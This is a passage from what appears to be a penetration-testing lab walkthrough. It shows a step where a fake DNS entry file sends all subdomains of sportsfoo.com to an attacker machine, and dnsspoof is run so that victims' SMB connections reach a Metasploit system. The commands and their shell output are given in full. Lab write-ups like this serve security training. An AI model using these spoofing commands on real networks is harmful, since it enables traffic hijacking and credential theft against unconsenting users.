 Step 2:
Configure
dnsspoof
in order to redirect the victim to our Metasploit system every time there's an SMB connection to any host in the domain:
sportsfoo.com
. Create a file with fake dns entry with all subdomains of
sportsfoo.com
pointing to our attacker machine.
Command:
echo "172.16.5.101 *.sportsfoo.com" > dns
We are ready to run
dnsspoof
:
Command:
dnsspoof -i eth1 -f dns
(root💀kali)-[~]
# dnsspoof -i eth1 -f dns
dnsspoof: listening on eth1 [udp dst port 53 and not src 172.16.5.101]
Step 3: